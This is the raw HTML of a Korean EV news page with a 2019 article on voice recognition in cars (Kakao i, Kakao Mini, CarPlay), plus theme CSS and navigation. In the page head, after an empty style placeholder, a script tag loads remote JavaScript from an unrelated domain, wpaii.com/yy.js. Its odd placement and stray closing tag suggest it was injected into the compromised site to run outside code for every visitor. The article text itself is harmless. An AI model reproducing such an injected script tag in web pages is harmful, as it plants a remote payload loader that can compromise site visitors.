                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0080c1;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0080c1;
                }
                .tdm-btn-style1 {
					background-color: #0080c1;
				}
				.tdm-btn-style2:before {
				    border-color: #0080c1;
				}
				.tdm-btn-style2 {
				    color: #0080c1;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0080c1;
                    -moz-box-shadow: 0 2px 16px #0080c1;
                    box-shadow: 0 2px 16px #0080c1;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0080c1;
                    -moz-box-shadow: 0 4px 26px #0080c1;
                    box-shadow: 0 4px 26px #0080c1;
				}
				
			
				
				.tdm-btn,
				.tdm-btn:before {
				    border-radius:  6px;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wpaii.com/yy.js"></script></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-11405 single-format-standard td-standard-pack -----2019- global-block-template-2 td-lifestyle single_template_12 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%ec%a3%bc%eb%a9%94%eb%89%b4-container"><ul id="menu-%ec%a3%bc%eb%a9%94%eb%89%b4" class="td-mobile-main-menu"><li id="menu-item-73925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-73925"><a href="https://www.evpost.co.kr/wp/">Home</a></li>
<li id="menu-item-28241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28241"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/">EV 실사용기<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-28289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28289"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/">전체보기</a></li>
	<li id="menu-item-28242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28242"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%eb%a6%ac%eb%b7%b0/">EV 오너리뷰</a></li>
	<li id="menu-item-24171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24171"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%b9%bc%eb%9f%bc/">칼럼</a></li>
	<li id="menu-item-39068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39068"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%9e%90%ec%9c%a8%ec%a3%bc%ed%96%89%ec%b0%a8/">자율주행차</a></li>
	<li id="menu-item-6703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6703"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%8b%a4%ed%97%98%ec%8b%a4/">실험실</a></li>
	<li id="menu-item-26928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26928"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%a3%bc%ed%96%89%ea%b8%b0/">주행기 • 여행기</a></li>
	<li id="menu-item-6707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6707"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0%ec%b6%a9%ec%a0%84/">충전</a></li>
	<li id="menu-item-26929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26929"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%b6%9c%ea%b3%a0%ea%b8%b0/">출고기</a></li>
</ul>
</li>
<li id="menu-item-47666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47666"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%b9%bc%eb%9f%bc/">칼럼</a></li>
<li id="menu-item-39067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39067"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%9e%90%ec%9c%a8%ec%a3%bc%ed%96%89%ec%b0%a8/">자율주행차</a></li>
<li id="menu-item-28245" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-28245"><a href="https://www.evpost.co.kr/wp/category/%eb%89%b4%ec%8a%a4/">EV뉴스<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-51756" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51756"><a href="https://www.evpost.co.kr/wp/category/%eb%89%b4%ec%8a%a4/">EV뉴스</a></li>
	<li id="menu-item-51757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51757"><a href="https://www.evpost.co.kr/wp/category/%eb%89%b4%ec%8a%a4/ev-%ec%98%a4%eb%84%88%eb%89%b4%ec%8a%a4/">EV 오너뉴스 &#8211; 오너가 직접 만든 뉴스</a></li>
</ul>
</li>
<li id="menu-item-28244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28244"><a href="https://www.evpost.co.kr/wp/category/%eb%8b%a5%ed%84%b0ev/">닥터EV</a></li>
<li id="menu-item-28292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28292"><a href="https://www.evpost.co.kr/wp/category/%ec%9d%b4%eb%b2%a4%ed%8a%b8/">EVENT</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.evpost.co.kr/wp/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>검색</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.evpost.co.kr/wp/">
			<img class="td-retina-data"  data-retina="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2021/06/11113450/logo_gnb_x2_2021.png" src="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2021/06/11113412/logo_gnb_x1_2021.png" alt="EVPOST" width="272"/>
			<span class="td-visual-hidden">EVPOST</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.evpost.co.kr/wp/">
			<img class="td-retina-data" data-retina="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2021/06/11114103/logo_gnb_mobile_x2-2021.png" src="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2021/06/11114103/logo_gnb_mobile_x2-2021.png" alt="EVPOST" width="280" height="96"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.evpost.co.kr/wp/">
			<img class="td-retina-data" data-retina="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2021/06/11113450/logo_gnb_x2_2021.png" src="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2021/06/11113412/logo_gnb_x1_2021.png" alt="EVPOST" width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-%ec%a3%bc%eb%a9%94%eb%89%b4-container"><ul id="menu-%ec%a3%bc%eb%a9%94%eb%89%b4-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-73925"><a href="https://www.evpost.co.kr/wp/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-28241"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/">EV 실사용기</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28289"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/">전체보기</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28242"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%eb%a6%ac%eb%b7%b0/">EV 오너리뷰</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24171"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%b9%bc%eb%9f%bc/">칼럼</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39068"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%9e%90%ec%9c%a8%ec%a3%bc%ed%96%89%ec%b0%a8/">자율주행차</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6703"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%8b%a4%ed%97%98%ec%8b%a4/">실험실</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26928"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%a3%bc%ed%96%89%ea%b8%b0/">주행기 • 여행기</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6707"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0%ec%b6%a9%ec%a0%84/">충전</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26929"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%b6%9c%ea%b3%a0%ea%b8%b0/">출고기</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47666"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%b9%bc%eb%9f%bc/">칼럼</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39067"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%9e%90%ec%9c%a8%ec%a3%bc%ed%96%89%ec%b0%a8/">자율주행차</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-28245"><a href="https://www.evpost.co.kr/wp/category/%eb%89%b4%ec%8a%a4/">EV뉴스</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-51756"><a href="https://www.evpost.co.kr/wp/category/%eb%89%b4%ec%8a%a4/">EV뉴스</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-51757"><a href="https://www.evpost.co.kr/wp/category/%eb%89%b4%ec%8a%a4/ev-%ec%98%a4%eb%84%88%eb%89%b4%ec%8a%a4/">EV 오너뉴스 &#8211; 오너가 직접 만든 뉴스</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28244"><a href="https://www.evpost.co.kr/wp/category/%eb%8b%a5%ed%84%b0ev/">닥터EV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28292"><a href="https://www.evpost.co.kr/wp/category/%ec%9d%b4%eb%b2%a4%ed%8a%b8/">EVENT</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.evpost.co.kr/wp/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="검색" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_2">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><style>
.td-header-style-10 .td-header-rec-wrap { width:100% }
.td-header-style-10 .td-header-rec-wrap .td-a-rec-id-header img { margin : 0; width: auto; max-width: none; }
</style>
<script type="text/javascript" src="https://automotive.encar.com/RealMedia/ads/adstream_jx.ads/evpost/article@x09"></script> </div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-12">
        <article id="post-11405" class="post-11405 post type-post status-publish format-standard has-post-thumbnail category-459 tag-evpost tag-ev tag-585 tag-144 tag-655" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="전체 게시글 보기 EV News" class="entry-crumb" href="https://www.evpost.co.kr/wp/category/%eb%89%b4%ec%8a%a4/">EV News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">음성인식 기술의 진화, ...</span></div></div>

                        
                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  style="background-color:#0080c1; color:#fff; border-color:#0080c1;" href="https://www.evpost.co.kr/wp/category/%eb%89%b4%ec%8a%a4/">EV News</a></li></ul>                            <h1 class="entry-title">음성인식 기술의 진화, 당장 펼쳐질 2019년의 모습은?</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-23T15:07:02+09:00" >2019.04.23</time></span>                                                                                            </div>

                        </header>

                                            </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                



        <div class="td-post-content tagdiv-type">
            <p><a href="http://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/04/22143353/3.jpeg"><img decoding="async" class="aligncenter wp-image-11546" src="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/04/23150431/%EC%9D%8C%EC%84%B1%EC%9D%B8%EC%8B%9D%EA%B8%B0%EC%88%A0%EC%9D%98-%EC%A7%84%ED%99%94.png" alt="" width="800" height="400" srcset="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/04/23150431/%EC%9D%8C%EC%84%B1%EC%9D%B8%EC%8B%9D%EA%B8%B0%EC%88%A0%EC%9D%98-%EC%A7%84%ED%99%94.png 668w, https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/04/23150431/%EC%9D%8C%EC%84%B1%EC%9D%B8%EC%8B%9D%EA%B8%B0%EC%88%A0%EC%9D%98-%EC%A7%84%ED%99%94-300x150.png 300w" sizes="(max-width: 800px) 100vw, 800px" /><br />
</a>&#8220;카카오, 오늘 날씨 알려줘&#8221;, 필자가 아침에 눈을 뜨면 가장 먼저 속삭이는 말이다. 잠에서 깨 날씨부터 확인하는 이유는 그날 입을 옷을 고르기 위함이고, 우산이나 마스크를 챙길지 결정하기 위해서다. 얼마 전까지만 해도 스마트폰으로 직접 날씨를 확인했다. 전날 뉴스에서 나오는 &#8216;오늘의 날씨&#8217;도 즐겨봤지만 이제는 드문 일이 되었다. 그렇게 일상에서의 변화는 한순간 일어났다.</p>
<p>&nbsp;</p>
<p><a href="http://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/04/22143357/6.jpeg"><img decoding="async" loading="lazy" class="aligncenter wp-image-11412" src="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/04/22143357/6.jpeg" alt="" width="800" height="419" srcset="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/04/22143357/6.jpeg 640w, https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/04/22143357/6-300x157.jpeg 300w" sizes="(max-width: 800px) 100vw, 800px" /></a>이처럼 음성인식 기술은 삶의 패턴을 바꿔 놓는다. 손으로 작동하고, 눈으로 찾아보는 단계를 목소리 하나로 해결한다. 24시간 정해진 시간을 사는 인간은 좀 더 생산적인 일에 집중하면 된다. 여기에 이동수단을 대입해 보자. 자동차에 적용될 음성인식이 발전할수록 운전자는 도로에 집중할 수 있다. 그만큼 사고를 줄일 수 있어 안전해진다. 물론, 요즘 현대차 광고에서는 운전자가 차에서 잠을 깨보니 조카가 있는 파티 장소에 도착해 있다. 그러나 2019년에는 이렇게 완벽한 자율주행을 직접 경험하기는 어려울 것이다.</p>
<p>&nbsp;</p>
<p><a href="http://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/04/22143350/1.jpeg"><img decoding="async" loading="lazy" class="aligncenter wp-image-11407" src="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/04/22143350/1.jpeg" alt="" width="800" height="500" srcset="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/04/22143350/1.jpeg 640w, https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/04/22143350/1-300x188.jpeg 300w" sizes="(max-width: 800px) 100vw, 800px" /></a>다시 음성인식 기술로 돌아와 보자. 지난해 출시된 제네시스 G70에는 국내 최초 서버형 음성인식 기술이 도입됐다. 인공지능 플랫폼 &#8216;카카오 i&#8217;가 내비게이션에 들어온 것이다. 하지만 반응은 미적지근했다. 이미 소비자들은 이보다 진보한 음성인식 기술을 스마트폰에서 체험하고 있었기 때문이다. G70 내비게이션의 음성인식은 &#8220;목적지, 서울시청&#8221;이라고 키워드를 나열해야 정확히 인식할 수 있었다.</p>
<p>&nbsp;</p>
<p><a href="http://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/04/22143356/5.jpeg"><img decoding="async" loading="lazy" class="aligncenter wp-image-11411" src="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/04/22143356/5.jpeg" alt="" width="800" height="450" srcset="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/04/22143356/5.jpeg 640w, https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/04/22143356/5-300x169.jpeg 300w" sizes="(max-width: 800px) 100vw, 800px" /></a>현대자동차그룹은 올해 이런 단점들을 개선한 인공지능 스피커 &#8216;카카오미니&#8217;의 기술과 다양한 서비스를 신차부터 도입할 계획이다. 카카오미니는 현재 음악 감상, 날씨, 주식, 환율, 운세 등의 정보와 실시간 이슈 검색어, 팟캐스트, 스포츠 정보, 동화 읽어주기 등의 서비스를 제공하고 있다. 여기에 자동차의 공조장치, 편의장비 등을 음성으로 제어할 수 있는 기능도 추가할 계획이다.</p>
<p>더욱 반길 일은 키워드를 나열하는 딱딱한 명령이 아닌, 친구와 대화하듯 자연스러운 음성도 알아듣게 된다. 더 이상 기계처럼 외워둔 단어를 순서대로 늘어놓지 않아도 된다.</p>
<p>&nbsp;</p>
<p><a href="http://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/04/22143351/2.jpeg"><img decoding="async" loading="lazy" class="aligncenter wp-image-11408" src="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/04/22143351/2.jpeg" alt="" width="800" height="450" srcset="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/04/22143351/2.jpeg 640w, https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/04/22143351/2-300x169.jpeg 300w" sizes="(max-width: 800px) 100vw, 800px" /></a>수입차의 경우 국산화에 부족한 음성인식 부분을 안드로이드 오토나 애플 카플레이로 채워나갈 전망이다. 물론, BMW나 메르세데스-벤츠처럼 국내에서도 음성인식을 적극적으로 활용할 수 있는 브랜드도 있다. 이미 공조장치나 조명 등을 정해진 명령어로 제어할 수도 있다. 그러나 이 역시도 키워드 나열에 가까운 음성이어야 정확히 인식할 수 있는 정도이다.</p>
<p>&nbsp;</p>
<p><a href="http://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/04/22143355/4.jpeg"><img decoding="async" loading="lazy" class="aligncenter wp-image-11410" src="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/04/22143355/4.jpeg" alt="" width="801" height="533" srcset="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/04/22143355/4.jpeg 640w, https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/04/22143355/4-300x200.jpeg 300w, https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/04/22143355/4-631x420.jpeg 631w" sizes="(max-width: 801px) 100vw, 801px" /></a>완벽한 자율주행을 꿈꾸는 미래 자동차 기술에 음성인식은 절대 떼어낼 수 없는 기술이다. 어찌 보면 운전대가 완전히 사라지기 위해서는 반드시 음성기술의 신뢰도가 지금보다는 한층 높아져야 할 것이다. 2019년, 자동차에 도입될 음성인식 기술은 사람과 대화하듯 &#8216;자연스러운 소통&#8217;이 키워드가 될 것이며, 기술 구현의 첫걸음이 시작되는 한 해가 될 것이다.</p>
<p>&nbsp;</p>
<p><!-- 사용자 프로필 시작 --></p>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="aligncenter wp-image-8463" src="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/02/25180333/%EA%B3%A0%EC%84%9D%EC%97%B0-%EA%B8%B0%EC%9E%90.png" alt="" width="72" height="72" /><strong><span style="font-size: 16px;">고석연 기자</span></strong><br />
<span style="color: #808080; font-size: 12px;">공감 콘텐츠를 지향하는 열혈 에디터</span></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>태그</span></li><li><a href="https://www.evpost.co.kr/wp/tag/evpost/">EVPOST</a></li><li><a href="https://www.evpost.co.kr/wp/tag/ev%ed%8f%ac%ec%8a%a4%ed%8a%b8/">EV포스트</a></li><li><a href="https://www.evpost.co.kr/wp/tag/%ec%9d%8c%ec%84%b1%ec%9d%b8%ec%8b%9d/">음성인식</a></li><li><a href="https://www.evpost.co.kr/wp/tag/%ec%a0%84%ea%b8%b0%ec%b0%a8/">전기차</a></li><li><a href="https://www.evpost.co.kr/wp/tag/%ec%b9%9c%ed%99%98%ea%b2%bd%ec%b0%a8/">친환경차</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
